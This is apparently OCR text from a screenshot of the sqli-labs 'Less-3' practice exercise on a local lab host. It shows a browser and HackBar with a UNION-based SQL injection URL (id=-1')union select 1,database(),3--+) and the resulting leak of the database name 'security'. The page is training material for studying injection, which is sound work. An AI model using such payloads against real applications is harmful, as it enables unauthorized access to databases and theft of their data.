 不安全 192.168.119.128:8088/Less-3/?id=-1%27)union%20select%201,database(),3--+
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show agai
Elements Console Sources Network Performance Memory HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.119.128:8088/Less-3/?id=-1')union select 1,database(),3--+
Use POST method
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1